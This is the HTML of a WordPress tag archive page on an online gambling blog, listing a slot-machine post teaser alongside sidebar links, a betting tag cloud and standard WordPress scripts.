								<div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																								<button class="menu-toggle" aria-controls="primary-menu" aria-label="Toggle mobile menu" aria-expanded="false" ><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></span><span class="menu-label"></span></button>	
							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
				
	<nav role="navigation" aria-label="Breadcrumbs" class="voluto-breadcrumb-trail" itemprop="breadcrumb"><div class="container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.gblackjack.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">joker123</span></span><meta itemprop="position" content="2" /><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" /></svg></span></li></ul></div></nav>	<header class="page-header">
		<div class="container">
			<h1 class="page-title">joker123</h1>		
		</div>
	</header><!-- .page-header -->
	
	<div class="voluto-main-container container">
	<main id="primary" class="site-main">

		
			<div class="posts-loop card-style-regular layout-grid" >
				<div class="row ">
				
<article id="post-209" class="post-209 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-joker123 tag-joker123-online col-md-6 col-sm-6">

	<div class="post-content-inner">
		
					<div class="content-grid">
							<div class="post-thumbnail-wrapper">
								<a class="post-thumbnail effect-none" href="https://www.gblackjack.com/here-youll-find-information-on-how-to-play/" aria-hidden="true" tabindex="-1">

					<img width="500" height="334" src="https://www.gblackjack.com/wp-content/uploads/2022/04/c-500x334.jpg" class="attachment-voluto-500x9999 size-voluto-500x9999 wp-post-image" alt="Here, You&#8217;ll Find Information on How to Play Online Slot Machines" decoding="async" fetchpriority="high" srcset="https://www.gblackjack.com/wp-content/uploads/2022/04/c-500x334.jpg 500w, https://www.gblackjack.com/wp-content/uploads/2022/04/c-300x200.jpg 300w, https://www.gblackjack.com/wp-content/uploads/2022/04/c-1024x683.jpg 1024w, https://www.gblackjack.com/wp-content/uploads/2022/04/c-768x512.jpg 768w, https://www.gblackjack.com/wp-content/uploads/2022/04/c-900x601.jpg 900w, https://www.gblackjack.com/wp-content/uploads/2022/04/c.jpg 1106w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
						<div class="post-cats"><span class="cat-links"><a href="https://www.gblackjack.com/category/casino/" rel="category tag">Casino</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://www.gblackjack.com/here-youll-find-information-on-how-to-play/" rel="bookmark">Here, You&#8217;ll Find Information on How to Play Online Slot Machines</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Please contact us if you&#8217;d like to learn more about how to [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/ba332e5af915562a6257ac521b369e663501c98396d3f2a25b565515800f3422?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba332e5af915562a6257ac521b369e663501c98396d3f2a25b565515800f3422?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.gblackjack.com/author/clare-louise/">Clare Louise</a></span></div><span class="posted-on"><a href="https://www.gblackjack.com/here-youll-find-information-on-how-to-play/" rel="bookmark"><time class="entry-date published" datetime="2022-04-02T11:19:06+00:00">April 2, 2022</time><time class="updated" datetime="2022-04-21T12:09:47+00:00">April 21, 2022</time></a></span></div>				</div><!-- .entry-meta -->
						</div>
		
			</div>
</article><!-- #post-209 -->				</div>
			</div>

			
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.gblackjack.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.gblackjack.com/category/bets/">Bets</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gblackjack.com/category/bingo/">Bingo</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gblackjack.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gblackjack.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.gblackjack.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.gblackjack.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.gblackjack.com/category/poker/">Poker</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.gblackjack.com/slot-depo-10k-terpercaya-2026/">Slot Depo 10K Terpercaya 2026</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/how-does-squeeze-baccarat-enhance-online-gaming-excitement/">How does squeeze baccarat enhance online gaming excitement?</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/why-do-online-casino-sites-require-identity-verification/">Why do online casino sites require identity verification?</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/starburst-free-spins-why-this-online-slot-dominates-bonus-offers/">Starburst free spins &#8211; why this online slot dominates bonus offers</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/diverse-slot-gaming-with-cryptocurrency-payments/">Diverse slot gaming with cryptocurrency payments</a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Advertisement</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-124 size-full" src="https://www.gblackjack.com/wp-content/uploads/2021/10/Untitled1.png" alt="" width="300" height="600" srcset="https://www.gblackjack.com/wp-content/uploads/2021/10/Untitled1.png 300w, https://www.gblackjack.com/wp-content/uploads/2021/10/Untitled1-150x300.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Thanks for the support</h2>			<div class="textwidget"><p><a href="http://104.168.24.151/"><strong>idn poker</strong></a></p>
<p><strong><a href="https://w88.mobi/">W88</a></strong></p>
</div>
		</section></aside><!-- #secondary -->

	</div>

	
	
			<footer id="colophon" class="site-footer">
				

<div class="footer-widgets columns3">
	<div class="container">
		<div class="footer-widgets-inner">
			<div class="row">
											<div class="footer-column col-lg-4">
					
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Latest Post</h2>
		<ul>
											<li>
					<a href="https://www.gblackjack.com/slot-depo-10k-terpercaya-2026/">Slot Depo 10K Terpercaya 2026</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/how-does-squeeze-baccarat-enhance-online-gaming-excitement/">How does squeeze baccarat enhance online gaming excitement?</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/why-do-online-casino-sites-require-identity-verification/">Why do online casino sites require identity verification?</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/starburst-free-spins-why-this-online-slot-dominates-bonus-offers/">Starburst free spins &#8211; why this online slot dominates bonus offers</a>
									</li>
											<li>
					<a href="https://www.gblackjack.com/diverse-slot-gaming-with-cryptocurrency-payments/">Diverse slot gaming with cryptocurrency payments</a>
									</li>
					</ul>

		</section>				</div>
					
											<div class="footer-column col-lg-4">
					<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.gblackjack.com/tag/77-superslot/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 8pt;" aria-label="77 superslot (1 item)">77 superslot</a>
<a href="https://www.gblackjack.com/tag/77betsport/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 8pt;" aria-label="77betsport (1 item)">77betsport</a>
<a href="https://www.gblackjack.com/tag/77super/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 8pt;" aria-label="77super (1 item)">77super</a>
<a href="https://www.gblackjack.com/tag/77superslot/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 16.4pt;" aria-label="77superslot (2 items)">77superslot</a>
<a href="https://www.gblackjack.com/tag/agen-pgsoft-idn/" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 8pt;" aria-label="agen pgsoft idn (1 item)">agen pgsoft idn</a>
<a href="https://www.gblackjack.com/tag/alternatif-77bet/" class="tag-cloud-link tag-link-83 tag-link-position-6" style="font-size: 8pt;" aria-label="alternatif 77bet (1 item)">alternatif 77bet</a>
<a href="https://www.gblackjack.com/tag/bankroll-management/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 8pt;" aria-label="bankroll management (1 item)">bankroll management</a>
<a href="https://www.gblackjack.com/tag/betting-enthusiast/" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8pt;" aria-label="betting enthusiast (1 item)">betting enthusiast</a>
<a href="https://www.gblackjack.com/tag/blackjack/" class="tag-cloud-link tag-link-103 tag-link-position-9" style="font-size: 8pt;" aria-label="Blackjack (1 item)">Blackjack</a>
<a href="https://www.gblackjack.com/tag/bonus-features/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 8pt;" aria-label="bonus features (1 item)">bonus features</a>
<a href="https://www.gblackjack.com/tag/card-counting/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 8pt;" aria-label="Card counting (1 item)">Card counting</a>
<a href="https://www.gblackjack.com/tag/casino-apps/" class="tag-cloud-link tag-link-108 tag-link-position-12" style="font-size: 8pt;" aria-label="Casino apps (1 item)">Casino apps</a>
<a href="https://www.gblackjack.com/tag/club-games/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 8pt;" aria-label="club games (1 item)">club games</a>
<a href="https://www.gblackjack.com/tag/download-joker123/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 8pt;" aria-label="download joker123 (1 item)">download joker123</a>
<a href="https://www.gblackjack.com/tag/fun-bingo/" class="tag-cloud-link tag-link-107 tag-link-position-15" style="font-size: 8pt;" aria-label="Fun Bingo (1 item)">Fun Bingo</a>
<a href="https://www.gblackjack.com/tag/gambling-club/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling club (1 item)">gambling club</a>
<a href="https://www.gblackjack.com/tag/gambling-market/" class="tag-cloud-link tag-link-145 tag-link-position-17" style="font-size: 8pt;" aria-label="gambling market (1 item)">gambling market</a>
<a href="https://www.gblackjack.com/tag/gambling-website/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 8pt;" aria-label="gambling website (1 item)">gambling website</a>
<a href="https://www.gblackjack.com/tag/game-casino/" class="tag-cloud-link tag-link-109 tag-link-position-19" style="font-size: 8pt;" aria-label="game casino (1 item)">game casino</a>
<a href="https://www.gblackjack.com/tag/games/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 22pt;" aria-label="games (3 items)">games</a>
<a href="https://www.gblackjack.com/tag/gaming-habits/" class="tag-cloud-link tag-link-144 tag-link-position-21" style="font-size: 8pt;" aria-label="gaming habits (1 item)">gaming habits</a>
<a href="https://www.gblackjack.com/tag/gate-of-olympus-rtp/" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 8pt;" aria-label="gate of olympus rtp (1 item)">gate of olympus rtp</a>
<a href="https://www.gblackjack.com/tag/jackpot-levels/" class="tag-cloud-link tag-link-142 tag-link-position-23" style="font-size: 8pt;" aria-label="jackpot levels (1 item)">jackpot levels</a>
<a href="https://www.gblackjack.com/tag/joker123-alternatif/" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="joker123 alternatif (1 item)">joker123 alternatif</a>
<a href="https://www.gblackjack.com/tag/joker123-slot-login/" class="tag-cloud-link tag-link-81 tag-link-position-25" style="font-size: 8pt;" aria-label="joker123 slot login (1 item)">joker123 slot login</a>
<a href="https://www.gblackjack.com/tag/lapak-pusat-slot/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 8pt;" aria-label="lapak pusat slot (1 item)">lapak pusat slot</a>
<a href="https://www.gblackjack.com/tag/login-idn-poker99/" class="tag-cloud-link tag-link-99 tag-link-position-27" style="font-size: 8pt;" aria-label="login idn poker99 (1 item)">login idn poker99</a>
<a href="https://www.gblackjack.com/tag/luxe-gaming/" class="tag-cloud-link tag-link-86 tag-link-position-28" style="font-size: 8pt;" aria-label="luxe gaming (1 item)">luxe gaming</a>
<a href="https://www.gblackjack.com/tag/mahjong-77/" class="tag-cloud-link tag-link-94 tag-link-position-29" style="font-size: 8pt;" aria-label="mahjong 77 (1 item)">mahjong 77</a>
<a href="https://www.gblackjack.com/tag/mega-wheel-pragmatic/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 8pt;" aria-label="mega wheel pragmatic (1 item)">mega wheel pragmatic</a>
<a href="https://www.gblackjack.com/tag/mega-wheel-trick/" class="tag-cloud-link tag-link-97 tag-link-position-31" style="font-size: 8pt;" aria-label="mega wheel trick (1 item)">mega wheel trick</a>
<a href="https://www.gblackjack.com/tag/motobolaslot/" class="tag-cloud-link tag-link-93 tag-link-position-32" style="font-size: 8pt;" aria-label="motobolaslot (1 item)">motobolaslot</a>
<a href="https://www.gblackjack.com/tag/moto-slot88/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 8pt;" aria-label="moto slot88 (1 item)">moto slot88</a>
<a href="https://www.gblackjack.com/tag/payment-failures/" class="tag-cloud-link tag-link-137 tag-link-position-34" style="font-size: 8pt;" aria-label="Payment Failures (1 item)">Payment Failures</a>
<a href="https://www.gblackjack.com/tag/playing-good-slot-games/" class="tag-cloud-link tag-link-88 tag-link-position-35" style="font-size: 8pt;" aria-label="Playing Good Slot Games (1 item)">Playing Good Slot Games</a>
<a href="https://www.gblackjack.com/tag/pola-zeus-vs-hades/" class="tag-cloud-link tag-link-100 tag-link-position-36" style="font-size: 8pt;" aria-label="pola zeus vs hades (1 item)">pola zeus vs hades</a>
<a href="https://www.gblackjack.com/tag/progressive-jackpots/" class="tag-cloud-link tag-link-140 tag-link-position-37" style="font-size: 8pt;" aria-label="Progressive jackpots (1 item)">Progressive jackpots</a>
<a href="https://www.gblackjack.com/tag/secure/" class="tag-cloud-link tag-link-138 tag-link-position-38" style="font-size: 8pt;" aria-label="Secure (1 item)">Secure</a>
<a href="https://www.gblackjack.com/tag/slot-games/" class="tag-cloud-link tag-link-143 tag-link-position-39" style="font-size: 16.4pt;" aria-label="Slot Games (2 items)">Slot Games</a>
<a href="https://www.gblackjack.com/tag/slot-lapak-pusat/" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 8pt;" aria-label="slot lapak pusat (1 item)">slot lapak pusat</a>
<a href="https://www.gblackjack.com/tag/sso77/" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 8pt;" aria-label="sso77 (1 item)">sso77</a>
<a href="https://www.gblackjack.com/tag/sso77-slot/" class="tag-cloud-link tag-link-95 tag-link-position-42" style="font-size: 8pt;" aria-label="sso77 slot (1 item)">sso77 slot</a>
<a href="https://www.gblackjack.com/tag/vigor-gaming/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 8pt;" aria-label="vigor gaming (1 item)">vigor gaming</a>
<a href="https://www.gblackjack.com/tag/world-of-gambling/" class="tag-cloud-link tag-link-118 tag-link-position-44" style="font-size: 8pt;" aria-label="world of gambling (1 item)">world of gambling</a>
<a href="https://www.gblackjack.com/tag/worry-free-betting/" class="tag-cloud-link tag-link-139 tag-link-position-45" style="font-size: 8pt;" aria-label="Worry-Free Betting (1 item)">Worry-Free Betting</a></div>
</section>				</div>
					
											<div class="footer-column col-lg-4">
					<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Link</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.gblackjack.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.gblackjack.com/about-us/">About Us</a></li>
</ul></div></section>				</div>
					
						</div>
		</div>
	</div>
</div>
				
				<div class="footer-bar">
					<div class="container">
						<div class="site-info fb-inline">
							<div class="row">
								<div class="col">
									Copyright © 2025 gblackjack.com.								</div>
								<div class="col">
										
								</div>
							</div>
						</div><!-- .site-info -->
					</div>
				</div>
			</footer><!-- #colophon -->
			
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voluto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gblackjack.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.gblackjack.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.gblackjack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gblackjack.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.gblackjack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.gblackjack.com/wp-content/themes/voluto/assets/js/custom.min.js?ver=1.0.1" id="voluto-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gblackjack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gblackjack.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
